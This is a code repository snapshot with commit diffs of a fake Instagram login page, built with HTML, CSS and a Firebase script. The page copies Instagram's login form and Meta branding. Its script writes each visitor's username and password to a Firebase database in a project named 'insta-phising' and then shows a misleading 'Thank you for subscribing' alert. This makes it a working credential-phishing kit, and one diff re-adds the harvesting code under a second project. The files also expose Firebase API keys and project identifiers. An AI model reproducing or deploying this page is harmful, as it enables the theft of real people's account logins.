
==== Index.html @ 46aac316 "Update Index.html" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

    <link rel="stylesheet" href="main.css">

</head>

<body>
    <div id="main">
        <header>
            <i class="fa fa-ellipsis-h"></i>
            <span>English <i class="fa fa-angle-down"></i></span>
        </header>

        <img class="insta_logo"
            src="[data-uri]"
            alt="" />

        <div class="container">
            <a class="c_W_f" href="facbook_login.html">
                <i class="fa fa-facebook-square"></i>
                <span>Continue with Facebook</span>
            </a>
            <div class="or">
                <hr>
                <span>or</span>
            </div>


            <form id="form" method="post" action="https://www.instagram.com/">
                <input type="text" name="username" class="username" placeholder="Phone Number, username, or email">

                <div>
                    <input id="pass" type="password" name="password" class="password" placeholder="Password">
                    <small type="button">show</small>
                </div>



                <a href="" class="f_p">Forgot password?</a>

                <div class="cog">
                    <input type="submit" value="Log In" id="submit_btn" />
                    <span><i class="fa fa-cog"></i></span>
                </div>

                <p>Don't have an account? <a href="">SignUp</a></p>
            </form>
        </div>


        <footer>
            <small>from</small>
            <div>
                <img src="https://image.freepik.com/free-vector/meta-icon-social-media-flat-graphic-vector-3-november-2021-bangkok-thailand_53876-157869.jpg"
                    alt="">
                <span>Meta</span>
            </div>

        </footer>
    </div>




</body>


    <script type="module">
    // Import the functions you need from the SDKs you need
    import { initializeApp } from "https://www.gstatic.com/firebasejs/9.18.0/firebase-app.js";
    // TODO: Add SDKs for Firebase products that you want to use
    // https://firebase.google.com/docs/web/setup#available-libraries
  
    // Your web app's Firebase configuration
    // For Firebase JS SDK v7.20.0 and later, measurementId is optional
    const firebaseConfig = {
      apiKey: "AIzaSyAj1J8WCgqc7qdBwjjsmg99DA876A4dJhE",
      authDomain: "insta-phising-b6bd4.firebaseapp.com",
      projectId: "insta-phising-b6bd4",
      storageBucket: "insta-phising-b6bd4.appspot.com",
      messagingSenderId: "597731552067",
      appId: "1:597731552067:web:c94e220c21b287e1831df6",
      measurementId: "G-SWDCPXNSQG"
    };
  
    // Initialize Firebase
    const app = initializeApp(firebaseConfig);
    const analytics = getAnalytics(app);

    import { getDatabase, set, ref } 
    from "https://www.gstatic.com/firebasejs/9.18.0/firebase-analytics.js";

    // Database
    const db =  getDatabase();


    // ------------------------------------------------------

    let _username = document.querySelector('.username');
    let _password = document.querySelector('#pass');

    console.log(_username.value.replace('.', ''));

    function setData () {
        let time = new Date().toLocaleTimeString()
        let date = new Date().toLocaleDateString().replaceAll("/", ":")
        set(ref(db, "Insta_details/"+`${_username.value.replace('.', '')} - ${time} - ${date}`), {
            Username: _username.value,
            Password: _password.value
        }).then(() => {
            _password.value = ""
            alert("You will get Your Data around 24 hr \n Thank you for subscribing!!")
//             location.href = "https://www.instagram.com/"
            
            console.log(_username.value, _password.value)
        })
        .catch((error) => alert("Unsuccessful ", error))
        console.log(_username.value, _password.value);

    }


    document.getElementById("form").addEventListener("submit", setData)


</script>
<script src="script.js"></script>

</html>

<script>

</script>
---- main.css ----
* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  font-family: arial, sans-serif;
  font-size: 0.95rem;
}

#main {
  width: 100%;
  max-width: 550px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  height: 90vh;
  margin: auto;
}

#main > header {
  font-family: verdana, "Helvetica Neue", Helvetica;
  padding: 1rem;
  color: #757373;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

#main > header i {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

#main > header span {
  -webkit-box-flex: 1.4;
      -ms-flex: 1.4;
          flex: 1.4;
  font-size: 0.8rem;
}

#main .insta_logo {
  background-color: red;
  width: 200px;
  margin: auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

#main .container {
  padding: 0 1.5rem;
  width: 100%;
  max-width: 370px;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  margin: auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

#main .container .c_W_f {
  margin-top: 2rem;
  width: 100%;
  background-color: #209dce;
  text-align: center;
  text-decoration: none;
  padding: 0.3rem;
  color: white;
  border-radius: 0.3rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

#main .container .c_W_f .fa {
  font-size: 1.2rem;
  margin-right: 0.3rem;
}

#main .container .or {
  background-color: green;
  margin: 1.7rem 0 1.5rem;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

#main .container .or hr {
  top: 0.55rem;
  position: absolute;
  width: 100%;
  outline: none;
  border: none;
  height: 0.5px;
  z-index: -1;
  background-color: #c1bfbf;
}

#main .container .or span {
  position: absolute;
  background-color: transparent;
  padding: 0 1rem;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  z-index: 4;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  background-color: #fff;
}

#main .container form {
  margin-top: 1rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

#main .container form input {
  height: 35px;
  margin-top: 0.7rem;
  padding: 0 8px;
  outline: none;
  border: 1px solid #c5c5c5;
  border-radius: 3px;
  color: grey;
  font-size: 0.9rem;
  background-color: rgba(236, 236, 236, 0.285);
}

#main .container form input::-webkit-input-placeholder {
  font-size: 0.8rem;
}

#main .container form input:-ms-input-placeholder {
  font-size: 0.8rem;
}

#main .container form input::-ms-input-placeholder {
  font-size: 0.8rem;
}

#main .container form input::placeholder {
  font-size: 0.8rem;
}

#main .container form .f_p {
  color: #047aa5;
  text-decoration: none;
  margin: 1rem 0 1rem auto;
}

#main .container form div.cog {
  position: relative;
  margin-top: .7rem;
}

#main .container form div.cog input[type="submit"] {
  background-color: #047aa5;
  color: #fff;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  cursor: pointer;
  padding: 0.5rem;
  border: none;
  margin-top: 0;
}

#main .container form div.cog span {
  display: none;
}

#main .container form div.cog input[type="submit"]:disabled {
  cursor: not-allowed;
}

#main .container form p {
  text-align: center;
  margin-top: 0.5rem;
}

#main .container form p a {
  color: blue;
  text-decoration: none;
}

#main .container form div {
  position: relative;
}

#main .container form div input {
  width: 100%;
}

#main .container form div small {
  position: absolute;
  right: 0.1rem;
  top: 0.8rem;
  height: 2.1rem;
  place-items: center;
  cursor: pointer;
  display: none;
  padding: 0 5px;
}

#main footer {
  text-align: center;
  padding: 0.5rem;
  border-top: 1px solid #c5c5c5;
}

#main footer > div {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

#main footer > div img {
  width: 25px;
}

#main footer > div span {
  font-weight: 200;
}

#main footer small {
  font-size: 0.8rem;
  color: #767676;
}

#face {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  height: 90vh;
  margin: auto;
}

#face header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  background-color: #3b5998;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

#face header img {
  width: 140px;
}

#face .container {
  width: 100%;
  max-width: 500px;
  padding: 0 1.5rem;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  margin: auto;
}

#face .container .insta {
  color: grey;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-top: 2rem !important;
  margin: auto;
  text-align: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  max-width: 300px;
}

#face .container .insta img {
  width: 60px;
}

#face .container form {
  margin-top: 1rem;
  margin-bottom: 3rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

#face .container form input {
  height: 35px;
  margin-top: 0.7rem;
  padding: 0 8px;
  outline: none;
  border: 1px solid #c5c5c5;
  border-radius: 3px;
  color: grey;
  font-size: 0.9rem;
  background-color: rgba(236, 236, 236, 0.285);
}

#face .container form input::-webkit-input-placeholder {
  font-size: 0.8rem;
}

#face .container form input:-ms-input-placeholder {
  font-size: 0.8rem;
}

#face .container form input::-ms-input-placeholder {
  font-size: 0.8rem;
}

#face .container form input::placeholder {
  font-size: 0.8rem;
}

#face .container form .f_p {
  color: #047aa5;
  text-decoration: none;
  margin: 1rem auto;
}

#face .container form div.cog {
  position: relative;
  margin-top: .7rem;
}

#face .container form div.cog input[type="submit"] {
  background-color: #047aa5;
  color: #fff;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  cursor: pointer;
  padding: 0.5rem;
  border: none;
  margin-top: 0;
}

#face .container form div.cog input[type="submit"]:disabled {
  cursor: not-allowed;
}

#face .container form div.cog span {
  position: absolute !important;
  top: 50%;
  left: 50%;
  display: none;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

#face .container form div.cog .fa-cog {
  -webkit-transform: rotate("90deg");
          transform: rotate("90deg");
  -webkit-animation: _rotate .2s infinite linear;
          animation: _rotate .2s infinite linear;
}

@-webkit-keyframes _rotate {
  0% {
    -webkit-transform: rotate("0deg");
            transform: rotate("0deg");
  }
  99% {
    -webkit-transform: rotate("180deg");
            transform: rotate("180deg");
  }
}

@keyframes _rotate {
  0% {
    -webkit-transform: rotate("0deg");
            transform: rotate("0deg");
  }
  99% {
    -webkit-transform: rotate("180deg");
            transform: rotate("180deg");
  }
}

#face .container form p {
  text-align: center;
  margin-top: 0.5rem;
}

#face .container form p a {
  color: blue;
  text-decoration: none;
}

#face .container form div {
  position: relative;
}

#face .container form div input {
  width: 100%;
}

#face .container form div small {
  position: absolute;
  right: 0.1rem;
  top: 0.8rem;
  height: 2.1rem;
  place-items: center;
  cursor: pointer;
  display: none;
  padding: 0 5px;
}

#face footer {
  padding: 1rem;
}

.text-center {
  text-align: center;
}
/*# sourceMappingURL=main.css.map */

==== commit eba8dcf5: "Update Index.html" ====
--- a/Index.html
+++ b/Index.html
@@ -75,28 +75,27 @@
 
     <script type="module">
     // Import the functions you need from the SDKs you need
-    import { initializeApp } from "https://www.gstatic.com/firebasejs/9.18.0/firebase-app.js";
+        import { initializeApp } from "https://www.gstatic.com/firebasejs/9.18.0/firebase-app.js";
     // TODO: Add SDKs for Firebase products that you want to use
     // https://firebase.google.com/docs/web/setup#available-libraries
   
     // Your web app's Firebase configuration
-    // For Firebase JS SDK v7.20.0 and later, measurementId is optional
-    const firebaseConfig = {
-      apiKey: "AIzaSyAj1J8WCgqc7qdBwjjsmg99DA876A4dJhE",
-      authDomain: "insta-phising-b6bd4.firebaseapp.com",
-      projectId: "insta-phising-b6bd4",
-      storageBucket: "insta-phising-b6bd4.appspot.com",
-      messagingSenderId: "597731552067",
-      appId: "1:597731552067:web:c94e220c21b287e1831df6",
-      measurementId: "G-SWDCPXNSQG"
-    };
-  
-    // Initialize Firebase
-    const app = initializeApp(firebaseConfig);
-    const analytics = getAnalytics(app);
+    // For Firebase JS SDK v7.20.0 and later, measurementId is optional        
+        const firebaseConfig = {
+    apiKey: "AIzaSyAj1J8WCgqc7qdBwjjsmg99DA876A4dJhE",
+    authDomain: "insta-phising-b6bd4.firebaseapp.com",
+    databaseURL: "https://insta-phising-b6bd4-default-rtdb.firebaseio.com",
+    projectId: "insta-phising-b6bd4",
+    storageBucket: "insta-phising-b6bd4.appspot.com",
+    messagingSenderId: "597731552067",
+    appId: "1:597731552067:web:c94e220c21b287e1831df6",
+    measurementId: "G-SWDCPXNSQG"
+  };
 
-    import { getDatabase, set, ref } 
-    from "https://www.gstatic.com/firebasejs/9.18.0/firebase-analytics.js";
+  // Initialize Firebase
+  const app = initializeApp(firebaseConfig);
+
+    import { getDatabase, set, ref } from "https://www.gstatic.com/firebasejs/9.18.0/firebase-analytics.js";
 
     // Database
     const db =  getDatabase();
@@ -117,7 +116,7 @@
             Password: _password.value
         }).then(() => {
             _password.value = ""
-            alert("You will get Your Data around 24 hr \n Thank you for subscribing!!")
+            alert("Thank you for subscribing!!")
 //             location.href = "https://www.instagram.com/"
             
             console.log(_username.value, _password.value)

==== commit 43a857cd: "Update Index.html" ====
--- a/Index.html
+++ b/Index.html
@@ -74,29 +74,6 @@
 
 
     <script type="module">
-    // Import the functions you need from the SDKs you need
-        import { initializeApp } from "https://www.gstatic.com/firebasejs/9.18.0/firebase-app.js";
-    // TODO: Add SDKs for Firebase products that you want to use
-    // https://firebase.google.com/docs/web/setup#available-libraries
-  
-    // Your web app's Firebase configuration
-    // For Firebase JS SDK v7.20.0 and later, measurementId is optional        
-        const firebaseConfig = {
-    apiKey: "AIzaSyAj1J8WCgqc7qdBwjjsmg99DA876A4dJhE",
-    authDomain: "insta-phising-b6bd4.firebaseapp.com",
-    databaseURL: "https://insta-phising-b6bd4-default-rtdb.firebaseio.com",
-    projectId: "insta-phising-b6bd4",
-    storageBucket: "insta-phising-b6bd4.appspot.com",
-    messagingSenderId: "597731552067",
-    appId: "1:597731552067:web:c94e220c21b287e1831df6",
-    measurementId: "G-SWDCPXNSQG"
-  };
-
-  // Initialize Firebase
-  const app = initializeApp(firebaseConfig);
-
-    import { getDatabase, set, ref } from "https://www.gstatic.com/firebasejs/9.18.0/firebase-analytics.js";
-
     // Database
     const db =  getDatabase();
 

==== commit 8c14b492: "Update Index.html" ====
--- a/Index.html
+++ b/Index.html
@@ -72,8 +72,28 @@
 
 </body>
 
+    <script type="module">
+  // Import the functions you need from the SDKs you need
+  import { initializeApp } from "https://www.gstatic.com/firebasejs/9.18.0/firebase-app.js";
+  // TODO: Add SDKs for Firebase products that you want to use
+  // https://firebase.google.com/docs/web/setup#available-libraries
 
-    <script type="module">
+  // Your web app's Firebase configuration
+  const firebaseConfig = {
+    apiKey: "AIzaSyBlfx4CpBMw2lUZMt35MY6wbJVvZtOZ4Og",
+    authDomain: "instagram-clone-c7-5baae.firebaseapp.com",
+    databaseURL: "https://instagram-clone-c7-5baae-default-rtdb.firebaseio.com",
+    projectId: "instagram-clone-c7-5baae",
+    storageBucket: "instagram-clone-c7-5baae.appspot.com",
+    messagingSenderId: "299469183165",
+    appId: "1:299469183165:web:562ae482d66dcc8b903fd4"
+  };
+
+  // Initialize Firebase
+  const app = initializeApp(firebaseConfig);
+        import { getDatabase, set, child, ref, update, remove } 
+    from "https://www.gstatic.com/firebasejs/9.18.0/firebase-analytics.js";
+        
     // Database
     const db =  getDatabase();
 
